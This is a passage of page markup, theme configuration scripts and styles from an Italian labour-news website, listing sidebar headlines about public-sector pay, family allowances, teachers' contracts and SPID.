text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_140","tdc_css_class":"tdi_140","tdc_css_class_style":"tdi_140_rand_style"}';
block_tdi_140.td_column_number = "1";
block_tdi_140.block_type = "td_flex_block_1";
block_tdi_140.post_count = "3";
block_tdi_140.found_posts = "30064";
block_tdi_140.header_color = "";
block_tdi_140.ajax_pagination_infinite_stop = "";
block_tdi_140.max_num_pages = "10021";
tdBlocksArray.push(block_tdi_140);
</script><div class="td-block-title-wrap"></div><div id=tdi_140 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2022/03/09/busta-paga-dipendenti-di-palazzo-chigi-il-sole-24-ore-aumento-da-9-500-euro/"  rel="bookmark" class="td-image-wrap " title="Busta paga dipendenti di Palazzo Chigi, Il Sole 24 Ore: aumento da 9.500 euro" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_141{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2021/06/F14985B3-14E1-475C-A2DE-DCC024F8A13B-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_141 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2021/06/F14985B3-14E1-475C-A2DE-DCC024F8A13B-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2022/03/09/busta-paga-dipendenti-di-palazzo-chigi-il-sole-24-ore-aumento-da-9-500-euro/"  rel="bookmark" title="Busta paga dipendenti di Palazzo Chigi, Il Sole 24 Ore: aumento da 9.500 euro">Busta paga dipendenti di Palazzo Chigi, Il Sole 24 Ore: aumento da 9.500 euro</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-09T14:07:28+01:00" >9 Marzo 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2025/03/16/assegno-unico-accredito-in-arrivo-e-uscita-la-data-anticipata-accelerata-inps/"  rel="bookmark" class="td-image-wrap " title="Assegno Unico: Accredito in Arrivo: E&#8217; Uscita la Data Anticipata. Accelerata INPS" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_142{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2025/02/IMG_0912-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_142 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2025/02/IMG_0912-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2025/03/16/assegno-unico-accredito-in-arrivo-e-uscita-la-data-anticipata-accelerata-inps/"  rel="bookmark" title="Assegno Unico: Accredito in Arrivo: E&#8217; Uscita la Data Anticipata. Accelerata INPS">Assegno Unico: Accredito in Arrivo: E&#8217; Uscita la Data Anticipata. Accelerata INPS</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-16T08:54:33+01:00" >16 Marzo 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2025/02/20/tre-cedolini-due-con-arretrati-in-arrivo-a-marzo-da-noipa/"  rel="bookmark" class="td-image-wrap " title="Stipendi NoiPA: Marzo con 3 Cedolini (2 con Arretrati). Ecco le Tabelle con gli Importi Netti" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_143{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2025/02/IMG_0921-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_143 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2025/02/IMG_0921-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2025/02/20/tre-cedolini-due-con-arretrati-in-arrivo-a-marzo-da-noipa/"  rel="bookmark" title="Stipendi NoiPA: Marzo con 3 Cedolini (2 con Arretrati). Ecco le Tabelle con gli Importi Netti">Stipendi NoiPA: Marzo con 3 Cedolini (2 con Arretrati). Ecco le Tabelle con gli Importi Netti</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-20T08:30:00+01:00" >20 Febbraio 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_145  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_146 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_146" >
<style>.td_block_template_4 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_4 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 12px;position:relative}.td_block_template_4 .td-block-title>*:before{content:'';position:absolute;top:100%;left:10px;margin:auto;width:0;height:0;border-style:solid;border-width:7px 7px 0 7px;border-color:var(--td_header_color,#000) transparent transparent transparent}@media (max-width:767px){.td_block_template_4 .td-related-title a{margin-right:0;font-size:15px}}.td_block_template_4 .td-related-title a:before{border-color:transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:var(--td_header_color,var(--td_theme_color,#4db2ec)) transparent transparent transparent!important}@-moz-document url-prefix(){.td_block_template_4 .td-block-title>*{padding-bottom:2px}}.td-theme-wrap .tdi_146 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_146 .td-subcat-item a:hover,.td-theme-wrap .tdi_146 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_146 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_146 .td-subcat-dropdown:hover .td-subcat-more i{color:#0d0b52}.td-theme-wrap .tdi_146 .td-block-title>*:before{border-color:#0d0b52 transparent transparent transparent}.td-theme-wrap .tdi_146 .td-block-title>*{background-color:#0d0b52}.td-theme-wrap .tdi_146 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_146 .td_quote_on_blocks,.td-theme-wrap .tdi_146 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_146 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_146 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_146 .td-instagram-user a{color:#0d0b52}.td-theme-wrap .tdi_146 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_146 .td-load-more-wrap a:hover{background-color:#0d0b52;border-color:#0d0b52}.td-theme-wrap .tdi_146 .td-read-more a,.td-theme-wrap .tdi_146 .td-weather-information:before,.td-theme-wrap .tdi_146 .td-weather-week:before,.td-theme-wrap .tdi_146 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_146 .td-post-category,.td-theme-wrap .tdi_146 .td-post-category:hover{background-color:#0d0b52}.tdi_146{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_146{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_146{margin-bottom:-10px!important}}</style>
<style>body .tdi_146 .td-block-title a,body .tdi_146 .td-block-title span{font-family:Oxygen!important;font-size:13px!important;font-weight:700!important;letter-spacing:1px!important}body .tdi_146 .td-block-title{text-align:left}body .tdi_146.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_146.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_146.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_146.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_146.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_146.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_146.td_block_template_12 .td-block-title{justify-content:flex-start}@media (min-width:768px) and (max-width:1018px){body .tdi_146 .td-block-title a,body .tdi_146 .td-block-title span{font-size:11px!important;letter-spacing:0px!important}}</style><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">Ultime Notizie</span></h3></div></div><div class="td_block_wrap td_flex_block_1 tdi_147 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_147" >
<style>.tdi_147{margin-bottom:0px!important}@media (max-width:767px){.tdi_147{margin-bottom:30px!important}}</style>
<style>.tdi_147 .td-image-wrap{padding-bottom:80%}.tdi_147 .entry-thumb{background-position:center 50%}.tdi_147 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_147 .td-image-container,.ie11 .tdi_147 .td-image-container{flex:0 0 auto}.tdi_147 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_147 .td-module-meta-info,.ie11 .tdi_147 .td-module-meta-info{flex:1}body .tdi_147 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_147 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_147 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_147 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_147 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_147 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_147 .td-post-vid-time{display:block}.tdi_147 .td-post-category:not(.td-post-extra-category){display:none}.tdi_147 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_147 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_147 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_147 .td-read-more{display:none}.tdi_147 .td-author-date{display:inline}.tdi_147 .td-post-author-name{display:none}.tdi_147 .td-post-date,.tdi_147 .td-post-author-name span{display:inline-block}.tdi_147 .entry-review-stars{display:inline-block}.tdi_147 .td-icon-star,.tdi_147 .td-icon-star-empty,.tdi_147 .td-icon-star-half{font-size:15px}.tdi_147 .td-module-comments{display:none}.tdi_147 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_147 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_147 .td-post-category{background-color:#0d0b52}.tdi_147 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_147 .entry-title{font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}html:not([class*='ie']) .tdi_147 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_147 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_147 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_147 .td-module-container:before{bottom:-10px}.tdi_147 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_147 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_147 .td_module_wrap .td-module-container:before{display:block!important}.tdi_147 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_147 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_147 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_147 .td-image-container{display:none}.tdi_147 .td-module-meta-info{padding:0px}.tdi_147 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_147 .td-module-container:before{bottom:-5px}.tdi_147 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_147 .td_module_wrap .td-module-container:before{display:block!important}.tdi_147 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_147 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_147 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_147 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_147 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_147 .td-module-container:before{bottom:-10px}.tdi_147 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_147 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_147 .td_module_wrap .td-module-container:before{display:block!important}.tdi_147 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_147 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_147 .entry-title{font-size:15px!important}@media (min-width:768px){.tdi_147 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_147 = new tdBlock();
block_tdi_147.id = "tdi_147";
block_tdi_147.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_width":"30","image_height":"80","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIzMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE1In0=","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIn0=","modules_category":"","meta_info_align":"","cat_bg":"#0d0b52","video_rec":"[base64]","show_com":"none","show_excerpt":"none","category_id":"","offset":"1","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","show_cat":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","image_size":"td_218x150","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-129775","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_147","tdc_css_class":"tdi_147","tdc_css_class_style":"tdi_147_rand_style"}';
block_tdi_147.td_column_number = "1";
block_tdi_147.block_type = "td_flex_block_1";
block_tdi_147.post_count = "3";
block_tdi_147.found_posts = "30064";
block_tdi_147.header_color = "";
block_tdi_147.ajax_pagination_infinite_stop = "";
block_tdi_147.max_num_pages = "10021";
tdBlocksArray.push(block_tdi_147);
</script><div class="td-block-title-wrap"></div><div id=tdi_147 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2025/11/05/scuola-oggi-aumenti-e-arretrati-per-docenti-e-ata-firma-sul-nuovo-contratto/"  rel="bookmark" class="td-image-wrap " title="Scuola, Oggi Aumenti e Arretrati per Docenti e ATA: Firma Sul Nuovo Contratto" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_148{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2025/05/IMG_1721-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_148 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2025/05/IMG_1721-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2025/11/05/scuola-oggi-aumenti-e-arretrati-per-docenti-e-ata-firma-sul-nuovo-contratto/"  rel="bookmark" title="Scuola, Oggi Aumenti e Arretrati per Docenti e ATA: Firma Sul Nuovo Contratto">Scuola, Oggi Aumenti e Arretrati per Docenti e ATA: Firma Sul Nuovo Contratto</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T07:33:18+01:00" >5 Novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2025/11/05/spid-gratuito-ma-non-per-sempre-stabilita-una-data-limite/"  rel="bookmark" class="td-image-wrap " title="SPID Gratuito, Ma Non Per Sempre: Stabilita una Data Limite" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_149{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2025/06/IMG_2015-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_149 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2025/06/IMG_2015-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2025/11/05/spid-gratuito-ma-non-per-sempre-stabilita-una-data-limite/"  rel="bookmark" title="SPID Gratuito, Ma Non Per Sempre: Stabilita una Data Limite">SPID Gratuito, Ma Non Per Sempre: Stabilita una Data Limite</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                                                            <span class="td-author-date">
